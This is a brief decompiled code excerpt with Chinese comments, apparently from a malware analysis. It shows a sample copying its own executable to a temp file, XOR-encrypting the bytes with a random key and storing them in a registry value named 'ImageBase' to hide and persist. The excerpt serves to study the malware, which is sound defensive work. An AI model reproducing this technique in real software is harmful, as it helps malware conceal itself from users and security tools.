 GetTempFileNameW(&Buffer, L"0", 0, &TempFileName);// C:\Users\sam\AppData\Local\Temp\0DC.tmp
CopyFileW(&Filename, &TempFileName, 0);     // 拷贝母体
handle = CreateFileW(&TempFileName, GENERIC_READ, 0, 0, OPEN_EXISTING, 0, 0);
handle_1 = handle;
if ( handle != (HANDLE)-1 )
{
  filesize = GetFileSize(handle, 0);
  buffer = VirtualAlloc(0, filesize, 0x1000u, 4u);
  ReadFile(handle_1, buffer, filesize, &NumberOfBytesRead, 0);
  v5 = rand() % 255;
  v6 = 0;
  v7 = v5 + 1;
  if ( filesize )
  {
    do
    {
      *((_BYTE *)buffer + v6) = v7 ^ (*((_BYTE *)buffer + v6) - 'A');// 加密
      ++v6;
    }
    while ( v6 < filesize );
  }
  RegSetValueExW(phkResult, L"ImageBase", 0, 3u, (const BYTE *)buffer, filesize);
  VirtualFree(buffer, 0, 0x8000u);
  CloseHandle(handle_1);
  RegCloseKey(phkResult);
  handle = (HANDLE)DeleteFileW(&TempFileName);
}